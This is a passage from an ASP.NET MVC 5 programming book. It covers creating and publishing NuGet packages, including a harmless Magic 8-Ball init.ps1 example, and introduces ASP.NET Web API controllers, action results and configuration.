(1.0, 2.0] Version is between 1.0 and 2.0 excluding 1.0, but including 2.0.
(1.0) Invalid.
Empty All versions.
In general, the recommended approach is to specify only a lower bound. This gives the person who installs the package a fi ghting chance to make it work with a newer version of the dependency. If you specify an upper bound, it blocks users from even trying to make it work with a higher version of the dependency prematurely. In the case of strongly named assemblies, NuGet automatically adds the appropriate assembly binding redirects to the target project’s confi guration fi le.
For an in-depth discussion of the versioning strategy employed by NuGet, read the blog series by David Ebbo at http://blog.davidebbo.com/2011/01/nuget-versioning-part-1-taking-on-dll.html.
Specifying Files to IncludeIf you follow the folder structure conventions described earlier, you do not have to specify a list of fi les in the .nuspec fi le. But in some cases you may choose to be explicit about which fi les to
www.it-ebooks.info

Creating Packages ❘ 319
c10.indd 07/03/2014 Page 319
include. For example, you might have a build process where you would rather choose the fi les to include rather than copy them into the convention-based structure fi rst. You can use the <files> element to choose which fi les to include.
Note that if you specify any fi les, the conventions are ignored and only the fi les listed in the .nuspec fi le are included in the package.
The <files> element is an optional child element of the <package> element and contains a set of <file> elements. Each <file> element specifi es the source and destination of a fi le to include in the package. Table 10-5 describes these attributes.
TABLE 10-5: Version Ranges
ATTRIBUTE DESCRIPTION
src The location of the fi le or fi les to include. The path is relative to the NuSpec fi le unless an absolute path is specifi ed. The wildcard character, *, is allowed. Using a double wildcard, **, implies a recursive directory search.
target Optional. The destination path for the fi le or set of fi les. This is a relative path within the package, such as target="lib" or target="lib\net40". Other typical values include target="content" or target="tools".
The following example shows a typical files element:
<files> <file src="bin\Release\*.dll" target="lib" /> <file src="bin\Release\*.pdb" target="lib" /> <file src="tools\**\*.*" target="tools" /></files>
All paths are resolved relative to the .nuspec fi le unless an absolute path is specifi ed. For more details on how this element works, check out the specifi cations on the NuGet Documentation web-site: http://docs.nuget.org/docs/reference/nuspec-reference.
ToolsA package can include PowerShell scripts that automatically run when the package is installed or removed. Some scripts can add new commands to the console, such as the EntityFramework package.
Let’s walk through building a simple package that adds a new command to the Package Manager Console. In this particular case, the package won’t be particularly useful, but it will illustrate some useful concepts.
I’ve always been a fan of the novelty toy called the Magic 8-Ball. If you’re not familiar with this toy, it’s very simple. It’s an oversized plastic 8-ball (the kind you use when playing pool or pocket
www.it-ebooks.info

320 ❘ CHAPTER 10 NUGET
c10.indd 07/03/2014 Page 320
billiards). First, you ask the 8-ball any yes or no question that pops in your head. You then shake it and peer into a small clear window that allows you to see one face of an icosahedral (20-sided) die with the answer to the question.
You’ll build your own version of the Magic 8-Ball as a package that adds a new PowerShell com-mand to the console. You start by writing a script named init.ps1. By convention, scripts with this name placed in the tools folder of the package are executed every time the solution is opened, allowing the script to add this command to the console.
Table 10-6 shows a list of all the special PowerShell scripts that can be included in the tools folder of a package and when NuGet executes them.
TABLE 10-6: Special PowerShell Scripts
NAME DESCRIPTION
Init.ps1 Runs the fi rst time a package is installed into any project within a solution. If the same package is installed into additional projects in the solution, the script is not run during those installations. The script also runs every time the solution is opened in Visual Studio. This is useful for adding new com-mands into the Package Manager Console.
Install.ps1 Runs when a package is installed into a project. If the same package is installed in multiple projects in a solution, the script runs each time the package is installed into the project. This is useful for taking additional installation steps beyond what NuGet normally can do.
Uninstall.ps1 Runs every time a package is uninstalled from a project. This is useful for any cleanup your package may need to do beyond what NuGet does normally.
When calling these scripts, NuGet passes in a set of parameters, as shown in Table 10-7.
TABLE 10-7: NuGet PowerShell Script Parameters
NAME DESCRIPTION
$installPath Path to the installed package.
$toolsPath Path to the tools directory within the installed package directory.
$package An instance of the package.
$project The project you are installing the package into. This is null in the case of init.ps1 because init.ps1 runs at the solution level.
www.it-ebooks.info

Creating Packages ❘ 321
c10.indd 07/03/2014 Page 321
Your init.ps1 script is very simple. It imports a PowerShell module that contains your real logic:
param($installPath, $toolsPath, $package, $project)
Import-Module (Join-Path $toolsPath MagicEightBall.psm1)
The fi rst line declares the parameters to the script that NuGet will pass into the script when NuGet calls the script.
The second line imports a module named MagicEightBall.psm1. This PowerShell module script contains the logic for this new command you plan to write. This module is located in the same directory as the init.ps1 script, which, as described earlier, must go in the tools directory. That’s why you need to join the $toolsPath (path to the tools directory) with the name of your module to get the full path to your module script fi le.
The following is the source for MagicEightBall.psm1:
$answers = "As I see it, yes", "Reply hazy, try again", "Outlook not so good"function Get-Answer($question) { $rand = New-Object System.Random return $answers[$rand.Next(0, $answers.Length)]}
Register-TabExpansion 'Get-Answer' @{ 'question' = { "Is this my lucky day?", "Will it rain tonight?", "Do I watch too much TV?" }}
Export-ModuleMember Get-Answer
Let’s break it down:
➤ The fi rst line declares an array of possible answers. Although the real Magic 8-Ball has 20 possible answers, you’ll start off simply with only three.
➤ The next block of code declares your function named Get-Answer. This is the new command that this package adds to the Package Manager Console. It generates a random integer num-ber between 0 (inclusive) and 3 (exclusive). You then use this random number as an index into your array to return a random answer.
➤ The next block of code registers a tab expansion for your new command via the Register-TabExpansion method. This is a neat way to provide IntelliSense-like tab completion to any function. The fi rst parameter is the name of the function for which you will provide tab expansion. The second parameter is a dictionary used to supply the possible tab expansion
www.it-ebooks.info

322 ❘ CHAPTER 10 NUGET
c10.indd 07/03/2014 Page 322
values for each parameter to the function. Each entry in the dictionary has a key correspond-ing to the parameter name. In this example, you only have one parameter, question. The value of each entry is an array of possible values. This code sample provides three possible questions you can ask the 8-ball, but of course, the user of the function is free to ask any question.
➤ The last line of code exports the Get-Answer function. This makes it available to the console as a publicly callable command.
Now all you need to do is package these fi les and install your package. For these scripts to run, you must add them to the tools folder of a package. If you drag these fi les into the Contents pane of Package Explorer (a useful tool I cover later in this chapter in the section “Using the Package Explorer”), it’ll automatically prompt you to place them in the tools folder. If you’re using NuGet.exe to create the package, place these fi les in a folder named tools.
After you fi nish creating the package, you can test it by installing it locally. Simply place the package in a folder and add that folder as a package source. After you install the package, the new command becomes available in the Package Manager, complete with tab expansion, as shown in Figure 10-14.
FIGURE 10-14
Building packages that can add powerful new commands to the Package Manager Console is rela-tively quick and easy, after you get the hang of PowerShell. We’ve only begun to scratch the surface of the types of things you can do with it.
Framework and Profi le TargetingMany assemblies target a specifi c version of the .NET Framework. For example, you might have one version of your library that’s specifi c to .NET 2.0 and another version of the same library that takes advantage of .NET 4 features. You do not need to create separate packages for each of these versions. NuGet supports putting multiple versions of the same library in a single package, keeping them in separate folders within the package.
www.it-ebooks.info

Creating Packages ❘ 323
c10.indd 07/03/2014 Page 323
When NuGet installs an assembly from a package, it checks the target .NET Framework version of the project you are adding the package to. NuGet then selects the correct version of the assembly in the package by selecting the correct subfolder within the lib folder. Figure 10-15 shows an example of the layout for a package that targets both .NET 4 and .NET 4.5.
To include assemblies for multiple framework versions, use the follow-ing naming convention to indicate which assemblies go with which framework versions:
lib\{framework name}{version}
The only two choices for the framework name are .NET Framework and Silverlight. Using the abbreviations for these frameworks, in this case, net and sl, respectively, is a customary practice.
The version is the version of the framework. For brevity, you can omit the dot character. Thus:
➤ net20 targets .NET 2.0.
➤ net35 targets .NET 3.5.
➤ net40 targets .NET 4.
➤ net45 targets .NET 4.5.
➤ sl4 targets Silverlight 4.0.
Assemblies that have no associated framework name or version are stored directly in the lib folder.
When NuGet installs a package that has multiple assembly versions, it tries to match the framework name and version of the assembly with the target framework of the project.
If an exact match is not found, NuGet looks at each of the folders within the lib folder of the pack-age and fi nds the folder with a matching framework version and the highest version number that’s less than or equal to the project’s target framework.
For example, if you install a package that has a lib folder structure containing net20 and net40 into a project that targets the .NET Framework 3.5, the assembly in the net20 folder (for .NET Framework 2.0) is selected because that’s the highest version that’s still less than or equal to 3.5.
NuGet also supports targeting a specifi c framework profi le by appending a dash and the profi le name (or names, delimited by +) to the end of the folder:
lib\{framework name}{version}
For example, to target a Portable class library on .NET 4.5 for Windows Store apps, Silverlight 5, and Windows Phone 8, place your assembly in a folder named portable-net45+sl5+wp8+win8.
FIGURE 10-15
www.it-ebooks.info

324 ❘ CHAPTER 10 NUGET
c10.indd 07/03/2014 Page 324
Profi les supported by NuGet include:
➤ CF: Compact Framework
➤ Client: Client Profi le
➤ Full: Full Profi le
➤ WP: Windows Phone
Figure 10-16 shows a relatively complex example used by the Portable.MvvmLightLibs package to support a variety of platforms.
FIGURE 10-16
Prerelease PackagesBy default, NuGet displays only “stable” packages. However, you might want to create a beta version of your next big release and have it available via NuGet.
NuGet supports the concept of prerelease packages. To create a prerelease version, specify a prere-lease version number according to the Semantic Versioning (SemVer) specifi cation. For example, to create a beta for your 1.0 package, you might set the version as 1.0.0-beta. You can set this either in the NuSpec’s version fi eld or via the AssemblyInformationalVersion, if you are creating a package via a project:
[assembly: AssemblyInformationalVersion("1.0.1-alpha")]
For more details about the version string and SemVer, check out the NuGet versioning docs at http://docs.nuget.org/docs/Reference/Versioning.
Prerelease packages can depend on stable packages, but stable packages cannot depend on prerelease packages. The reason for this is that when someone installs a stable package, he or she might not want to take on the added risk of a prerelease package. NuGet requires people to opt into prerelease packages and the inherent risks that entails.
To install a pre-release package from the Manage NuGet Packages dialog, make sure Include Prerelease is selected in the drop-down in the middle pane, not Stable Only. In the Package Manager Console, use the –IncludePrerelease fl ag with the Install-Package command.
www.it-ebooks.info

Publishing Packages ❘ 325
c10.indd 07/03/2014 Page 325
PUBLISHING PACKAGES
The previous section looked at how to create packages. Creating packages is useful, but at some point, you might to want to share them with the world. This section explains how to publish your packages to the NuGet Gallery.
USING PRIVATE NUGET FEEDS
If you don’t want to—or can’t—share your package publicly, you can still make use of NuGet with private feeds. There are three good options. You can:
1. Create a local feed just by copying the packages into a folder either on your development computer or on a team fi leshare.
2. Run your own NuGet server by installing the NuGet.Server package into a new Web Application created using the Empty template.
3. Use a private feed hosting service, such as MyGet (http://myget.org). These service offer access control and other advanced features, some free and some paid.
In all three cases, accessing the private feed is accomplished by adding a new pack-age source via the Tools ➪ Options ➪ NuGet ➪ Package Sources dialog.
More information about private NuGet feeds is available in the NuGet documentation: http://docs.nuget.org/docs/creating-packages/hosting-your-own-nuget-feeds.
Publishing to NuGet.orgBy default, NuGet points to a feed located at https://nuget.org/api/v2/.
To publish your package to this feed, you do the following:
1. Set up a NuGet Gallery account at http://nuget.org/. You can create an account using either a Microsoft Account (formerly called Windows Live ID) or using a username and password. Figure 10-17 shows the NuGet gallery.
2. Log into the site, and then click your username. A page with options to manage your account and your packages appears, as shown in Figure 10-18.
3. Click the Upload a Package link to navigate to the upload page, as shown in Figure 10-19.
www.it-ebooks.info

326 ❘ CHAPTER 10 NUGET
c10.indd 07/03/2014 Page 326
FIGURE 10-17
FIGURE 10-18
www.it-ebooks.info

Publishing Packages ❘ 327
c10.indd 07/03/2014 Page 327
FIGURE 10-19
Uploading a package takes you to a screen that enables you to verify the metadata for the package, as shown in Figure 10-20. If you want to upload the package but keep it hidden from search results, change the Listed in Search Results option.
NOTE The package can still be installed if you know the ID and version. This is useful if you want to test the package before you list it publicly.
4. After you’ve verifi ed the metadata, click Submit. This uploads the package and redirects you to the package details page.
Using NuGet.exeGiven that you can use NuGet.exe to create a package, wouldn’t it be nice if you could also use it to publish a package? The good news is you can do that with the NuGet push command. But before you run the command, you’ll need to make note of your API key.
On the NuGet website, click your username to navigate to the account page. This page enables you to manage your account, but more importantly, it displays your access key, which is required when publishing packages using NuGet.exe. Simply scroll down a bit to see the API key section, as shown in Figure 10-21.
www.it-ebooks.info

328 ❘ CHAPTER 10 NUGET
c10.indd 07/03/2014 Page 328
FIGURE 10-20
Conveniently, there’s also a Reset button in case you accidentally leak your key, much like I just did by posting this screenshot.
When you use the NuGet push command, it requires that you specify your API key. However, you can use the setApiKey command to have NuGet remember your API key by securely storing it so that you don’t need to specify it every time you run the push command. Figure 10-22 shows an example of using the setApiKey command.
The API key is saved to a NuGet.config fi le in your Roaming profi le, found at \%APPDATA%\NuGet\NuGet.config.
With the API key saved, publishing a command is as easy as running the push command and speci-fying the .nupkg fi le you want to publish, as shown in Figure 10-23.
www.it-ebooks.info

Publishing Packages ❘ 329
c10.indd 07/03/2014 Page 329
FIGURE 10-21
FIGURE 10-22
This makes the package immediately available in the feed and thus available for installation via the dialog or console. Note that it might take a few minutes before this change is refl ected in the nuget.org website.
www.it-ebooks.info

330 ❘ CHAPTER 10 NUGET
c10.indd 07/03/2014 Page 330
FIGURE 10-23
Using the Package ExplorerAfter building your package, you might want to examine the package to ensure that it has been packaged up properly. All NuGet packages are, at their core, simply zip fi les. You can rename the fi le to have a .zip fi le extension and then unzip the contents to take a look.
That’s good to know, but an easier way to look inside a package is by using the Package Explorer. This is a ClickOnce application, which is available at http://npe.codeplex.com.
FIGURE 10-24
www.it-ebooks.info

Publishing Packages ❘ 331
c10.indd 07/03/2014 Page 331
After installing the Package Explorer, you can double-click any .nupkg fi le to view its contents or even open directly from the NuGet feed. Figure 10-24 shows the MVC 5 NuGet package open in NuGet Package Explorer.
You can also use the Package Explorer to make quick edits to a package fi le or even to create a brand-new package. For example, clicking the Edit menu and selecting Edit Package Metadata makes the metadata editable, as shown in Figure 10-25.
You can drag fi les into the appropriate folder within the Package Contents pane. When you drop a fi le into the Package Contents pane but not on any particular folder, Package Explorer prompts you with a suggested folder depending on the content. For example, it suggests putting assemblies in the lib folder and PowerShell scripts in the Tools folder.
When you are done editing the package, you can save the .nupkg fi le by going to the File ➪ Save menu option or by using the Ctrl+S key combination.
Package Explorer also provides a convenient means to publish the package via the File ➪ Publish menu. This opens a publish dialog, as shown in Figure 10-26. Just enter your API key and click Publish, and the package will show up in the feed immediately.
FIGURE 10-25
www.it-ebooks.info

332 ❘ CHAPTER 10 NUGET
c10.indd 07/03/2014 Page 332
FIGURE 10-26
SUMMARY
Although NuGet ships with ASP.NET MVC 5 and complements it nicely, NuGet is not restricted to ASP.NET MVC by any means. NuGet can install packages for nearly any type of project within Visual Studio. Are you building a Windows Phone application? There’s a set of NuGet packages for it.
However, when you are building an ASP.NET MVC 5 application, NuGet is a great companion. Many packages are available that take advantage of specifi c features built into ASP.NET MVC.
For example, you can install the Autofac.Mvc5 package to automatically wire up the Autofac dependency injection library as the dependency resolver. Install the Glimpse.Mvc5 package to add end-to-end debugging and diagnostics for your ASP.NET MVC applications from a browser console. One site tracks some community favorite NuGet packages for ASP.NET MVC develop-ment here: http://nugetmusthaves.com/Category/ MVC. Because NuGet packages can be quickly installed and uninstalled, discovering and trying them out is pretty painless.
When you are ready to share your own useful libraries with the world, don’t just place them in a zip fi le and pop them on the Web. Turn them into a NuGet package and make it easy for others to dis-cover the great work you’ve creat ed.
www.it-ebooks.info

c11.indd 07/03/2014 Page 333
ASP.NET Web API—by Brad Wilson
WHAT’S IN THIS CHAPTER?
➤ How to defi ne ASP.NET Web API
➤ Using the new ASP.NET Project wizard
➤ The basics of writing an API controller
➤ Confi guring web-hosted and self-hosted Web API
➤ How to add Web API and MVC routing
➤ How to bind parameters
➤ How to fi lter requests
➤ How to enable dependency injection
➤ Programmatically exploring APIs
➤ How to trace the application
➤ ProductsController: A real-life example
WROX.COM CODE DOWNLOADS FOR THIS CHAPTER
You can fi nd the wrox.com code downloads for this chapter at http://www.wrox.com/go/proaspnetmvc5 on the Download Code tab. This download contains the completed project for this chapter.
During the late ’90s, web development started shifting from static content to active content and applications, using server-based technologies such as CGI, Active Server Pages (ASP), Java, and PHP. This shift ignited a transformation that is ongoing today: moving applications—especially
11
www.it-ebooks.info

334 ❘ CHAPTER 11 ASP.NET WEB API
c11.indd 07/03/2014 Page 334
IT applications in businesses—from the desktop and into the browser. A major accelerator of that shift was XMLHTTP, originally shipped with Internet Explorer 5, which when combined with JavaScript, allowed web developers to communicate back from their browser applications to the server. Google showed the world what was possible with applications, such as Google Maps and Gmail, and now the world is awash in browser-based applications.
Early versions of ASP.NET MVC included the ability to write controllers that behaved more like APIs than web pages, through the use of things such as the JsonResult class. However, there was always a bit of a programming model mismatch, with API authors desiring to have complete control over HTTP, which ASP.NET’s abstractions made diffi cult (and ASP.NET MVC did not resolve).
ASP.NET Web API, fi rst shipped in 2011, resolves this discontinuity with a fi rst class, HTTP-centric programming model. Web API 2, shipped with MVC 5, has several signifi cant new and improved features for the API developer.
DEFINING ASP.NET WEB API
If one common denominator exists in digital communications today, it’s the prevalence of HTTP. Not only have we had HTTP-based web browsers in our PCs for decades, many of us now carry signifi cant computing power in our pockets every day in the form of smartphones. Applications frequently use HTTP and JSON as their communication channels to call home. A web application today probably isn’t considered “done” until it offers some form of remotely accessible API, a phone app, or both.
When MVC developers ask me to give them the elevator pitch for Web API, I usually say: “ASP.NET MVC excels at accepting form data and generating HTML; ASP.NET Web API excels at accepting and generating structured data like JSON and XML.” MVC has fl irted with providing structured data support (with JsonResult and the JSON value provider), but it still fell short in several ways that are important to API programmers, including:
➤ Dispatching to actions based on HTTP verbs rather than action names
➤ Accepting and generating content that might not necessarily be object oriented (not only XML, but also content such as images, PDF fi les, or VCARDs)
➤ Content type negotiation, which allows the developer to both accept and generate structured content independent of its wire representation
➤ Hosting outside of the ASP.NET runtime stack and IIS web server, something which WCF has been able to do for years
An important part of this story, though, is that the Web API team went to great lengths to allow you to leverage your existing ASP.NET MVC experience with controllers, actions, fi lters, model binders, dependency injection, and the like. Many of these same concepts appear in Web API in very similar forms, which makes applications that combine MVC and Web API seem well integrated.
Because ASP.NET Web API is an entirely separate framework, it probably warrants a book of its own. This chapter helps illustrate the similarities and differences between MVC and Web API and help you decide whether you want to start including Web API in your MVC projects.
www.it-ebooks.info

Writing an API Controller ❘ 335
c11.indd 07/03/2014 Page 335
GETTING STARTED WITH WEB API
ASP.NET MVC 5 ships as part of Visual Studio 2013 and as an add-on for Visual Studio 2012. The installer includes all the components of ASP.NET Web API 2.
The New ASP.NET Project wizard, shown in Figure 11-1, allows the user to add Web API features to any project type, including Web Forms and MVC applications. The special project type “Web API” not only includes the Web API binaries, but also a sample API controller (called ValuesController) and some MVC code that can automatically generate help pages for your Web APIs. The File ➪ New Item menu in Visual Studio includes templates for empty Web API controllers, as does the all new Add ➪ New Scaffolded Item context menu item.
WRITING AN API CONTROLLER
Web API ships with MVC, and both utilize controllers. However, Web API does not share the Model-View-Controller design of MVC. They both share the notion of mapping HTTP requests to controller actions, but rather than MVC’s pattern of using an output template and view engine to render a result, Web API directly renders the resulting model object as the response. Many of the design differences between Web API and MVC controllers come from this core difference between the two frameworks. This section illustrates the basics of writing a Web API controller and actions.
Examining the Sample ValuesControllerListing 11-1 contains the ValuesController that you get when you create a new project using the Web API project template. The fi rst difference you’ll notice is that a new base class is used for all API controllers: ApiController.
LISTING 11-1: ValuesControllers
using System;using System.Collections.Generic;using System.Linq;using System.Net;using System.Net.Http;using System.Web.Http;
namespace WebApiSample.Controllers{
FIGURE 11-1
continues
www.it-ebooks.info

336 ❘ CHAPTER 11 ASP.NET WEB API
c11.indd 07/03/2014 Page 336
public class ValuesController : ApiController { // GET api/values public IEnumerable<string> Get() { return new string[] { "value1", "value2" }; }
// GET api/values/5 public string Get(int id) { return "value"; }
// POST api/values public void Post([FromBody] string value) { }
// PUT api/values/5 public void Put(int id, [FromBody] string value) { }
// DELETE api/values/5 public void Delete(int id) { } }}
The second thing you’ll notice is that the methods in the controller return raw objects rather than views (or other action results). Instead of returning views composed of HTML, the objects that API controllers return are transformed into the best matched format that the request asked for. (We’ll talk a little later on about how that process takes place, as well as the new action results that were added to Web API 2.)
The third difference owes to conventional dispatching differences between MVC and Web API. Whereas MVC controllers always dispatch to actions by name, Web API controllers by default dis-patch to actions by HTTP verb. Although you can use verb override attributes such as [HttpGet] or [HttpPost], most of your verb-based actions will probably follow the pattern of starting the action name with the verb name. The action methods in the sample controller are named directly after the verb, but they could also have just started with the verb name (meaning Get and GetValues are both reachable with the GET verb).
It’s also worth noting that ApiController is defi ned in the namespace System.Web.Http and not in System.Web.Mvc where Controller is defi ned. When we discuss self-hosting later, the reason for this will be clearer.
Async by Design: IHttpControllerListing 11-2 shows the interface of ApiController. If you compare this to the interface of MVC’s Controller class, you’ll see that some concepts are the same (controller context, ModelState, RouteData, Url helper class, User), some are similar but different (Request is HttpRequestMessage from System.Net.Http rather than HttpRequestBase from System.Web), and some are missing
LISTING 11-1 (continued)
www.it-ebooks.info

Writing an API Controller ❘ 337
c11.indd 07/03/2014 Page 337
(most notably Response and anything related to MVC views). It’s also worth noting that the pub-lic interface of this class has grown by a substantial margin compared to v1 due to the new action result methods.
LISTING 11-2: ApiController public interface
namespace System.Web.Http { public abstract class ApiController : IHttpController, IDisposable { // Properties
public HttpConfiguration Configuration { get; set; } public HttpControllerContext ControllerContext { get; set; } public ModelStateDictionary ModelState { get; } public HttpRequestMessage Request { get; set; } public HttpRequestContext RequestContext { get; set; } public UrlHelper Url { get; set; } public IPrincipal User { get; } // Request execution public virtual Task<HttpResponseMessage> ExecuteAsync( HttpControllerContext controllerContext, CancellationToken cancellationToken);
protected virtual void Initialize( HttpControllerContext controllerContext);
// Action results
protected virtual BadRequestResult BadRequest(); protected virtual InvalidModelStateResult BadRequest( ModelStateDictionary modelState); protected virtual BadRequestErrorMessageResult BadRequest( string message);
protected virtual ConflictResult Conflict();
protected virtual NegotiatedContentResult<T> Content<T>( HttpStatusCode statusCode, T value); protected FormattedContentResult<T> Content<T>( HttpStatusCode statusCode, T value, MediaTypeFormatter formatter); protected FormattedContentResult<T> Content<T>(
continues
www.it-ebooks.info

338 ❘ CHAPTER 11 ASP.NET WEB API
c11.indd 07/03/2014 Page 338
HttpStatusCode statusCode, T value, MediaTypeFormatter formatter, string mediaType); protected virtual FormattedContentResult<T> Content<T>( HttpStatusCode statusCode, T value, MediaTypeFormatter formatter, MediaTypeHeaderValue mediaType);
protected CreatedNegotiatedContentResult<T> Created<T>( string location, T content); protected virtual CreatedNegotiatedContentResult<T> Created<T>( Uri location, T content);
protected CreatedAtRouteNegotiatedContentResult<T> CreatedAtRoute<T>( string routeName, object routeValues, T content); protected virtual CreatedAtRouteNegotiatedContentResult<T> CreatedAtRoute<T>( string routeName, IDictionary<string, object> routeValues, T content);
protected virtual InternalServerErrorResult InternalServerError(); protected virtual ExceptionResult InternalServerError( Exception exception);
protected JsonResult<T> Json<T>( T content); protected JsonResult<T> Json<T>( T content, JsonSerializerSettings serializerSettings); protected virtual JsonResult<T> Json<T>( T content, JsonSerializerSettings serializerSettings, Encoding encoding);
protected virtual NotFoundResult NotFound();
LISTING 11-2 (continued)
www.it-ebooks.info

Writing an API Controller ❘ 339
c11.indd 07/03/2014 Page 339
protected virtual OkResult Ok(); protected virtual OkNegotiatedContentResult<T> Ok<T>( T content);
protected virtual RedirectResult Redirect( string location); protected virtual RedirectResult Redirect( Uri location);
protected virtual RedirectToRouteResult RedirectToRoute( string routeName, IDictionary<string, object> routeValues); protected RedirectToRouteResult RedirectToRoute( string routeName, object routeValues);
protected virtual ResponseMessageResult ResponseMessage( HttpResponseMessage response);
protected virtual StatusCodeResult StatusCode( HttpStatusCode status);
protected UnauthorizedResult Unauthorized( params AuthenticationHeaderValue[] challenges); protected virtual UnauthorizedResult Unauthorized( IEnumerable<AuthenticationHeaderValue> challenges); }}
The ExecuteAsync method on ApiController comes from IHttpController, and as you would expect by its name, it means that all Web API controllers are asynchronous by design. You have no need for a separate class for sync versus async actions when you use Web API. It’s also clear that the pipeline here is quite different from ASP.NET, because rather than having access to a Response object, API controllers are expected to return a response object of type HttpResponseMessage.
The HttpRequestMessage and HttpResponseMessage classes form the basis of the HTTP support in System.Net.Http. The design of these classes is quite different from ASP.NET’s core runtime classes in that handlers in this stack are given a request message and expected to return a response message. Unlike in ASP.NET, the System.Net.Http classes have no static methods for getting access to information about the ongoing request. This also means that rather than writing directly to a response stream, the developer instead returns an object that describes the response (and can later render it when needed).
www.it-ebooks.info

340 ❘ CHAPTER 11 ASP.NET WEB API
c11.indd 07/03/2014 Page 340
Incoming Action ParametersTo accept incoming values from the request, you can put parameters on your action, and just like MVC, the Web API framework will automatically provide values for those action parameters. Unlike MVC, there is a strong line drawn between values from the HTTP body and values taken from other places (like from the URI).
By default, Web API will assume that parameters that are simple types (that is, the intrinsic types, strings, dates, times, and anything with a type converter from strings) are taken from non-body values, and complex types (everything else) are taken from the body. An additional restriction exists as well: Only a single value can come from the body, and that value must represent the entirety of the body.
Incoming parameters that are not part of the body are handled by a model binding system that is similar to the one included in MVC. Incoming and outgoing bodies, on the other hand, are handled by a brand-new concept called formatters. Both model binding and formatters are covered in more detail later in this chapter.
Action Return Values, Errors, and AsynchronyWeb API controllers send values back to the client by way of the return value of the action. As you probably guessed by the signature of ExecuteAsync, actions in Web API can return HttpResponseMessage to represent the response to send back to the client. Returning a response object is a fairly low-level operation, so Web API controllers almost always return a raw object value (or sequence of values) or an action result (a class that implements IHttpActionResult) instead.
When an action returns a raw object, Web API will automatically convert it into a structured response in the desired format (such as JSON or XML) using a feature of Web API called Content Negotiation. As mentioned earlier, the extensible formatting mechanism that does this conversion will be covered later in the chapter.
This ability to return a raw object is very powerful, but you lose something with the shift away from ActionResult or IHttpActionResult; namely, the ability to return different values for success and failure. When the signature of your action is strongly tied to the type of the return value that you want to use for success, how can you easily support returning some different representation for errors? If you change the signature of the action to HttpResponseMessage, it complicates the con-troller action (and unit testing).
To solve this dilemma, Web API allows developers to throw HttpResponseException from their actions to indicate that they are returning an HttpResponseMessage rather than successful object data. In this way, actions that have errors can formulate a new response and throw the response exception, and the Web API framework will treat the response as though the action directly returned that response message. Successful responses, then, can continue to return their raw object data and gain the benefi ts of simpler unit testing.
Web API 2 introduced a better solution to this problem: the new action result classes. To return action results, Web API controller actions use a return value type of IHttpActionResult, much like
www.it-ebooks.info

Writing an API Controller ❘ 341
c11.indd 07/03/2014 Page 341
you would with MVC controllers and ActionResult. The ApiController class includes many sets of methods that directly return action results; their resulting behavior is described in the following list:
➤ BadRequest: Returns an HTTP 400 (“Bad Request”). Optionally includes either a message or an automatically formatted error class based on validation errors in a ModelStateDictionary.
➤ Conflict: Returns an HTTP 409 (“Confl ict”).
➤ Content: Returns content (similar to the behavior of an action method that returns a raw object). Content format is automatically negotiated, or optionally the developer can specify the media type formatter and/or the content type of the response. The developer chooses which HTTP status code the response uses.
➤ Created: Returns an HTTP 201 (“Created”). The Location header is set to the provided URL location.
➤ CreatedAtRoute: Returns an HTTP 201 (“Created”). The Location header is set to the URL that is constructed based on the provided route name and route values.
➤ InternalServerError: Returns an HTTP 500 (“Internal Server Error”). Optionally includes content derived from the provided exception.
➤ Json: Returns an HTTP 200 (“OK”), with the provided content formatted as JSON. Optionally formats the content with the provided serializer settings and/or character encoding.
➤ NotFound: Returns an HTTP 404 (“Not Found”).
➤ Ok: Returns an HTTP 200 (“OK”). Optionally includes content whose format is automati-cally negotiated (to specify the exact format, use the Content method instead).
➤ Redirect: Returns an HTTP 302 (“Found”). The Location header is set to the provided URL location.
➤ RedirectToRoute: Returns an HTTP 302 (“Found”). The Location header is set to the URL that is constructed based on the provided route name and route values.
➤ ResponseMessage: Returns the provided HttpResponseMessage.
➤ StatusCode: Returns a response with the provided HTTP status code (and an empty response body).
➤ Unauthorized: Returns an HTTP 401 (“Unauthorized”). The authentication header is set to the provided authentication header values.
NOTE When ASP.NET Web API 2 added support for action results, the action results needed to be added to the Web API pipeline without breaking any other existing features; in particular, fi lter attributes that run against action methods that use action results will see the rendered HttpResponseMessage in the pipe-line, not the raw IHttpActionResult object. This means fi lters written for Web API 1 should continue to work as-is in Web API 2.
www.it-ebooks.info

342 ❘ CHAPTER 11 ASP.NET WEB API
c11.indd 07/03/2014 Page 342
A fi nal note about action return values: If your action is asynchronous in nature (that is, it con-sumes other asynchronous APIs), you can modify the signature of your action return value to be Task<T> and use the async and await features in .NET 4.5 to seamlessly convert your sequen-tial code into asynchronous code. Web API understands when actions return Task<T> that it should simply wait for the task to be complete, and then unwrap the returning object of type T and treat it as if the action had returned that directly. This includes action results (for example, Task<IHttpActionResult>).
CONFIGURING WEB API
You might have been wondering about the Configuration property on the controller. In traditional ASP.NET applications, application confi guration is done in Global.asax, and the application uses global state (including statics and thread local variables) to give access to the request and application confi guration.
Web API was designed not to have any such static global values, and instead put its confi guration into the HttpConfiguration class. This has two impacts on application design:
➤ You can run multiple Web API servers in the same application (because each server has its own non-global confi guration)
➤ You can run both unit tests and end-to-end tests more easily in Web API because you contain that confi guration in a single non-global object, as statics make parallelized testing much more challenging.
The confi guration class includes access to the following items:
➤ Routes
➤ Filters to run for all requests
➤ Parameter binding rules
➤ The default formatters used for reading and writing body content
➤ The default services used by Web API
➤ A user-provided dependency resolver for DI on services and controllers
➤ HTTP message handlers
➤ A fl ag for whether to include error details such as stack traces
➤ A Properties bag that can hold user-defi ned values
How you create or get access to this confi guration depends on how you are hosting your application: inside ASP.NET, WCF self-host, or the new OWIN self-host.
www.it-ebooks.info
